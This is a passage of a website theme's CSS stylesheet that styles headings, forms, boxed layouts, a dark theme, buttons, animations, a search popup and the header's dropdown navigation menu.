h1, h2, h3, h4, h5, h6 {
  color: var(--headings-color);
  font-family: var(--title-font);
  position: relative;
  line-height: var(--line-height-heading-);
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small {
  font-weight: normal;
  line-height: 1;
  color: var(--headings-color);
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: inherit;
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 1rem;
}

h1 {
  font-size: var(--h1-font-size);
  font-weight: var(--h1-font-weight);
  line-height: var(--line-height-heading-h1);
}

h2 {
  font-size: var(--h2-font-size);
  font-weight: var(--h2-font-weight);
  line-height: var(--line-height-heading);
}

h3 {
  font-size: var(--h3-font-size);
  font-weight: var(--h3-font-weight);
  line-height: var(--line-height-heading);
}

h4 {
  font-size: var(--h4-font-size);
  font-weight: var(--h4-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.96px;
}

h5 {
  font-size: var(--h5-font-size);
  font-weight: var(--h5-font-weight);
  line-height: var(--line-height-heading-small);
}

h6 {
  font-size: var(--h6-font-size);
  font-weight: var(--h6-font-weight);
  line-height: var(--line-height-heading-small);
  letter-spacing: -0.8px;
}

/* -------- Body Text ---------- */
table p {
  margin-bottom: 0;
}

p {
  margin-bottom: 20px;
}
p a:not(.button):not(.btn):hover, p a:not(.button):not(.btn):focus {
  text-decoration: underline;
}

/* -------- other ---------- */
a {
  color: var(--link-color);
  text-decoration: none;
  font-weight: var(--body-font-weight);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover, a:focus {
  color: inherit;
  text-decoration: none;
  outline: none;
}
a b, a strong {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a img {
  border: none;
}

pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset {
  margin-bottom: 10px;
}

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0;
}

b, strong {
  color: #333;
  font-weight: var(--body-font-weight-bold);
}

iframe {
  border: none !important;
}

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%;
}

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

section > .container,
section > .container-fluid {
  padding-top: var(--container-pt);
  padding-bottom: var(--container-pt);
}

@media (min-width: 1400px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
    max-width: var(--container-width);
  }
}
/*=== Default Form ===*/
.form-control, .input-text {
  height: calc(2.25rem + 27px);
  padding: 14px 30px;
  outline: 0;
  background-color: #f4f5f8;
  border: 1px solid #f4f5f8;
  color: #686a6f;
  font-size: 0.9rem;
  width: 100%;
}
.form-control::-webkit-input-placeholder, .input-text::-webkit-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-moz-placeholder, .input-text::-moz-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control::placeholder, .input-text::placeholder {
  color: #686a6f;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .input-text:-ms-input-placeholder {
  color: #686a6f;
}
.form-control::-ms-input-placeholder, .input-text::-ms-input-placeholder {
  color: #686a6f;
}

textarea.form-control {
  height: auto;
  padding-top: 15px;
  padding-bottom: 15px;
}

/*
 *	boxed-layout.scss
 * -----------------------------------------------
*/
.tm-boxed-layout {
  background-color: #444;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
.tm-boxed-layout.layer-overlay:before {
  z-index: -1;
}
.tm-boxed-layout .page-wrapper {
  margin: 0 auto;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .page-wrapper {
    width: 1170px;
  }
}
.tm-boxed-layout .container .container {
  width: 100%;
}
@media (min-width: 1200px) {
  .tm-boxed-layout .container {
    width: 1140px;
  }
}
@media (min-width: 1000px) {
  .tm-boxed-layout.tm-container-970px .page-wrapper {
    width: 970px;
  }
}
.tm-boxed-layout.tm-container-970px .container,
.tm-boxed-layout.tm-container-970px .container-fluid {
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-970px .container .container,
.tm-boxed-layout.tm-container-970px .container .container-fluid,
.tm-boxed-layout.tm-container-970px .container-fluid .container,
.tm-boxed-layout.tm-container-970px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1300px) {
  .tm-boxed-layout.tm-container-1230px .page-wrapper {
    width: 1230px;
  }
}
.tm-boxed-layout.tm-container-1230px .container,
.tm-boxed-layout.tm-container-1230px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1230px .container .container,
.tm-boxed-layout.tm-container-1230px .container .container-fluid,
.tm-boxed-layout.tm-container-1230px .container-fluid .container,
.tm-boxed-layout.tm-container-1230px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1300px .page-wrapper {
    width: 1300px;
  }
}
.tm-boxed-layout.tm-container-1300px .container,
.tm-boxed-layout.tm-container-1300px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}
.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}
.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}
.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}
.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}
.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}
.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
          box-shadow: 0 0 25px 0 #777;
}
.tm-boxed-layout .header,
.tm-boxed-layout .footer {
  background-color: #fff;
}
.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}
.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}
.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}
.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}
.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}
.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}
.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}
.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }
  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }
  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }
  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}
/* -------- Dark Theme Styling ---------- */
.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}
.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1, .dark-layout h2, .dark-layout h3, .dark-layout h4, .dark-layout h5, .dark-layout h6 {
  color: var(--theme-color-light);
}
.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}
.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}
.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}
.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.theme-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: var(--title-font);
}
.theme-btn .btn-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*Btn Style One*/
.btn-style-one {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 26px;
  padding: 15px 30px;
  font-weight: 600;
  overflow: hidden;
  color: var(--theme-color-light);
  background: var(--theme-color1);
  letter-spacing: 0.8px;
  border-radius: 7px;
}
.btn-style-one i {
  position: relative;
  display: block;
  margin-left: 10px;
}
.btn-style-one:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color2);
  border-radius: 7px;
  -webkit-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: top right;
          transform-origin: top right;
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.btn-style-one:hover:before {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}
.btn-style-one:hover {
  color: #ffffff;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.btn-style-one.dark-bg {
  background-color: var(--theme-color2);
}
.btn-style-one.dark-bg:hover {
  color: var(--theme-color2);
}
.btn-style-one.dark-bg::before {
  background-color: var(--theme-color-light);
}
.btn-style-one.light-bg {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
}
.btn-style-one.light-bg:hover {
  color: var(--theme-color-light);
}
.btn-style-one.light-bg::before {
  background-color: var(--bg-theme-color1);
}
.btn-style-one.hover-light:hover {
  color: var(--theme-color2);
}
.btn-style-one.hover-light:before {
  background-color: var(--theme-color-light);
}
.btn-style-one.hover-dark:hover {
  color: var(--theme-color-light);
}
.btn-style-one.hover-dark:before {
  background-color: var(--theme-color2);
}

.theme-btn.small {
  padding: 10px 30px;
  line-height: 20px;
  font-size: 10px;
}

.theme-btn.large {
  padding: 20px 60px;
  line-height: 25px;
}

/*** 

====================================================================
  Anim Icons
====================================================================

***/
.anim-icons {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  max-width: 1290px;
  margin: 0 auto;
}

[text-split] {
  opacity: 0;
}

.word {
  overflow: hidden;
  padding-bottom: 0.1em;
  margin-bottom: -0.1em;
  -webkit-transform-origin: bottom;
          transform-origin: bottom;
}

.anim-icons.full-width {
  max-width: 100%;
}

.anim-icons .icon {
  position: absolute;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.icon-dots {
  width: 277px;
  height: 241px;
  background-image: url(../images/icons/icon-dots.png);
}

.icon-dots-2 {
  width: 155px;
  height: 144px;
  background-image: url(../images/icons/icon-dots-2.png);
}

.icon-dots-3 {
  width: 278px;
  height: 240px;
  background-image: url(../images/icons/icon-dots-3.png);
}

.icon-dots-4 {
  width: 199px;
  height: 325px;
  background-image: url(../images/icons/icon-dots-4.png);
}

.icon-dots-5 {
  width: 243px;
  height: 212px;
  background-image: url(../images/background/icon-dots-5.png);
}

.icon-dots-6 {
  width: 163px;
  height: 152px;
  background-image: url(../images/icons/icon-dots-6.png);
}

.icon-dots-7 {
  width: 277px;
  height: 241px;
  background-image: url(../images/icons/icon-dots-7.png);
}

.icon-dots-8 {
  width: 94px;
  height: 82px;
  background-image: url(../images/icons/icon-dots-8.png);
}

.icon-dots-9 {
  width: 289px;
  height: 252px;
  background-image: url(../images/icons/icon-dots-9.png);
}

.icon-lines {
  width: 122px;
  height: 133px;
  background-image: url(../images/icons/icon-lines.png);
}

.icon-chat {
  width: 332px;
  height: 244px;
  background-image: url(../images/icons/icon-chat.png);
}

.icon-flower {
  width: 229px;
  height: 181px;
  background-image: url(../images/icons/icon-flower.png);
}

.icon-arrow-round {
  width: 96px;
  height: 107px;
  background-image: url(../images/icons/icon-arrow-round.png);
}

.icon-arrow-down {
  width: 50px;
  height: 59px;
  background-image: url(../images/icons/icon-arrow-down.png);
}

.icon-arrow-down-2 {
  width: 71px;
  height: 133px;
  background-image: url(../images/icons/icon-arrow-down-2.png);
}

.icon-boxes {
  width: 299px;
  height: 391px;
  background-image: url(../images/icons/icon-boxes.png);
}

.icon-triangle {
  width: 377px;
  height: 372px;
  background-image: url(../images/icons/icon-triangle.png);
}

.icon-circle-lines {
  width: 210px;
  height: 210px;
  background-image: url(../images/icons/icon-circle-lines.png);
}

.bounce-y {
  -webkit-animation: bounce-y 10s infinite linear;
          animation: bounce-y 10s infinite linear;
}

.bounce-x {
  -webkit-animation: bounce-x 10s infinite linear;
          animation: bounce-x 10s infinite linear;
}

.zoom-one {
  -webkit-animation: zoom-one 10s infinite linear;
          animation: zoom-one 10s infinite linear;
}

.zoom-two {
  -webkit-animation: zoom-two 5s infinite linear;
          animation: zoom-two 5s infinite linear;
}

@-webkit-keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@-webkit-keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.overlay-anim {
  position: relative;
}
.overlay-anim:after {
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  z-index: 2;
  pointer-events: none;
}
.overlay-anim:hover:after {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.circle {
  position: fixed;
  width: 10px;
  height: 10px;
  left: -10px;
  top: -10px;
  border-radius: 100%;
  z-index: 1;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle {
    background-color: white;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle {
    display: none !important;
  }
}

.circle-follow {
  position: fixed;
  mix-blend-mode: difference;
  width: 30px;
  height: 30px;
  left: -21px;
  top: -21px;
  border-radius: 100%;
  z-index: 1;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle-follow {
    border: 1px solid #fff;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle-follow {
    display: none !important;
  }
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  overflow: hidden;
  -webkit-transform: scale(0.95);
          transform: scale(0.95);
}
.search-popup .search-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.95;
}
.search-popup .close-search {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 26px;
  color: var(--theme-color-light);
  z-index: 3;
  border-radius: 50%;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .search-inner {
  position: relative;
  display: block;
  top: 40%;
  height: auto;
  z-index: 1;
  width: calc(100% - 60px);
  max-width: 800px;
  margin: auto;
  opacity: 0;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.search-popup .form-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.search-popup .form-group input[type=search],
.search-popup .form-group input[type=text] {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: var(--body-font-size);
  width: 100%;
  height: 50px;
  border: 1px solid #e1e6dc;
  padding: 15px 20px;
  color: #707070;
  background: #ffffff;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group input[type=search]:focus,
.search-popup .form-group input[type=text]:focus {
  border-color: var(--border-theme-color2);
}
.search-popup .form-group button {
  position: absolute;
  right: 5px;
  top: 5px;
  height: 40px;
  width: 40px;
  display: block;
  font-size: 18px;
  color: var(--theme-color-dark);
  line-height: 40px;
  border-radius: 5px;
  font-weight: normal;
  background: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group button:hover {
  color: var(--theme-color-dark);
}
.search-popup textarea::-webkit-input-placeholder, .search-popup input::-webkit-input-placeholder {
  color: inherit;
}
.search-popup textarea::-moz-placeholder, .search-popup input::-moz-placeholder {
  color: inherit;
}
.search-popup textarea:-ms-input-placeholder, .search-popup input:-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::-ms-input-placeholder, .search-popup input::-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::placeholder,
.search-popup input::placeholder {
  color: inherit;
}

.moblie-search-active .search-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 0%;
}
.moblie-search-active .search-popup .search-inner {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 500ms;
          transition-delay: 500ms;
}

/*** 

====================================================================
Main Header
====================================================================

***/
.header-span {
  position: relative;
  height: 110px;
  display: block;
  width: 100%;
}

.header-top {
  position: relative;
}
.header-top .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}
.header-top .top-left {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-top .top-right {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 10px 0;
}
.header-top .useful-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-top .useful-links li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  line-height: var(--body-line-height);
}
.header-top .useful-links li:first-child {
  margin-left: 0;
}
.header-top .useful-links li:last-child::after {
  display: none;
}
.header-top .useful-links li:after {
  position: relative;
  margin: 0 5px;
  content: "/";
}
.header-top .useful-links li a {
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-top .useful-links li a:hover {
  color: var(--theme-color1);
}

.header-lower {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-lower .logo-box {
  position: relative;
}

.main-header {
  position: relative;
  width: 100%;
  z-index: 999;

}
.main-header .logo {
  position: relative;
  display: block;
}
.main-header .logo img {
  max-width: 100%;
  height: auto;
}
.main-header .main-box {
  position: relative;
  left: 0px;
  top: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .main-box .nav-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}

.main-menu {
  position: static;
}
@media (max-width: 991.98px) {
  .main-menu {
    display: none;
  }
}
.main-menu .navbar-header {
  display: none;
}
.main-menu .navbar-collapse {
  padding: 0px;
}
.main-menu .navigation {
  position: static;
  margin: 0px;
}

.main-menu .navigation > li {
  position: relative;
  float: left;
  padding: 25px 0px;
  margin-right: 37px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > a {
  position: relative;
  display: block;
  text-align: center;
  opacity: 1;
  font-size: 16px;
   var(--theme-color-dark);
  line-height: 30px;
  font-weight: 600;
  padding: 0;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > a .icon {
  position: relative;
  font-size: 22px;
  line-height: 24px;
  margin-left: 10px;
}
.main-menu .navigation > li > a:hover {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a:before {
  left: 0;
  width: 100%;
}
.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}
.main-menu .navigation > li.dropdown > a:after {
  content: "\f107";
  position: absolute;
  right: 0;
  top: 50%;
  width: 10px;
  height: 20px;
  display: block;
  line-height: 24px;
  font-size: 12px;
  z-index: 5;
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  margin-top: -2px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.main-menu .navigation > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  margin-top: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 220px;
  z-index: 100;
  padding: 10px 0;
  background-color: #ffffff;
  margin-top: 30px;
  opacity: 0;
  display: none;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul.from-right {
  left: auto;
  right: 0px;
}
.main-menu .navigation > li > ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ebf1f5;
}
.main-menu .navigation > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0px;
  line-height: 29px;
  font-weight: 400;
  font-size: 16px;
  var(--theme-color-dark);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.main-menu .navigation > li > ul > li:hover > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li > ul > li.dropdown > a:after {
  font-family: "Font Awesome 6 Pro";
  content: "\f105";
  position: absolute;
  right: 0;
  top: 11px;
  display: block;
  line-height: 24px;
  font-size: 14px;
  font-weight: 900;
  z-index: 5;
}
.main-menu .navigation > li > ul > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 0px;
  margin-top: 20px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul > li > ul {
  position: absolute;
  left: 100%;
  top: 0px;
  width: 220px;
  z-index: 100;
  display: none;
  background-color: #ffffff;
  opacity: 0;
  padding: 10px 0;
  margin-top: 10px;
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul > li > ul > li {
  position: relative;
  border-bottom: 1px solid #ebf1f5;
  width: 100%;
}
.main-menu .navigation > li > ul > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0;
  line-height: 24px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > ul > li > ul > li > a:hover {
  color: var(--theme-color1);
}

.main-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
  display: none;
